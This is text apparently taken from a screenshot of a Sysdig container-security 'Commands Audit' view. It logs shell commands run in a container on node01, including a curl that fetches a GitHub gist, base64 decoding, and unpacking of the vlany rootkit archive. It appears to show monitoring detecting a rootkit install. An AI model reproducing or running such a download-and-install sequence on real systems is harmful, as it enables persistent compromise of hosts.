 Commands Audit
Browse By Sysdig Monitor Explore
POLICY
EVENTS
POLICIES
COMMANDS
Entire infrastructure
master 123
node01 16
296cd1828984 16
3bf77d09d079 0
53f4c493bf91 0
296cd1828984
in node01
Time Shell Command line Scope
06/07/19 08:08:46.315 pm 17058 gzip -d node01 > 296cd1828984
06/07/19 08:08:46.314 pm 17058 tar zxvf vlany-master.tar.gz node01 > 296cd1828984
06/07/19 08:08:35.413 pm 17058 curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b... node01 > 296cd1828984
06/07/19 08:08:35.413 pm 17058 base64 -d node01 > 296cd1828984
06/07/19 08:08:15.410 pm 17058 bash node01 > 296cd1828984
06/07/19 07:59:36.639 pm 8006 ls -ltr node01 > 296cd1828984